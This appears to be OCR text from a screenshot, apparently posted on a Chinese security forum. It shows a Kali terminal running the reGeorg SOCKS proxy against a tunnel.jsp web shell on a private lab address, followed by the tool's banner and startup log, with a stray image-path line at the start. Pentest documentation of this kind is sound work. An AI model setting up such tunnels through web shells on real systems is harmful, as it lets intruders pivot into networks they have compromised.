 root@kali:~/reGeorg# python reGeorgSocksProxy.py -p 1080 -u http://192.168.153.1
37/tunnel.jsp
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.153
.137/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
先知安全技术社区